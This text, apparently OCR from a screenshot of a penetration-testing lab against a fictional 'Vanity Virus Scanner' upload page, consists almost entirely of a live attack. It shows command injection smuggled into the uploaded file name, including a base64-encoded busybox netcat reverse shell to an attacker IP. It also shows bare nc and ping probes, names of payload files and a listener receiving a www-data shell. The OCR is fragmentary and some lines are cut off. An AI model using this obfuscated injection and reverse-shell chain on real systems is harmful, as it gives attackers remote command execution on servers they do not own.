 Vanity Virus Scann
We analyze suspicious files to detect types of malware and share the with our team for further analysis.
Submit Virus Sample
Pick a file : 浏览… ;echo 'YnVzeWJveCBuYyAxOTIuMTY4LjQ1LjIz
|base64 -d|bash
Upload
Contact Us
Phone - +1 2345678901
Email - enox@vanity.offsec
© Vanity 2021
root@192: /home/kali/桌面/tools/penelope
root@192: /home/k…
root@192: /home/k…
root@192: /home/ka…
ash
echo 'O2J1c3lib3ggbmMgMTkyLjE2OC40NS4yMzMgODAgLWUgL2Jpbi9iYXNo'|base64 -d|ba
sh
echo O2J1c3lib3ggbmMgMTkyLjE2OC40NS4yMzMgODAgLWUgL2Jpbi9iYXNo|base64 -d|bash
;nc 192.168.45.233 80
;ping 192.168.45.233
RCE.payload
reverseShell.php
shell.sh
upload.php
┌──(root㉿192)-[/home/kali/桌面/tools/penelope]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.233] from (UNKNOWN) [192.168.119.234] 55580
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$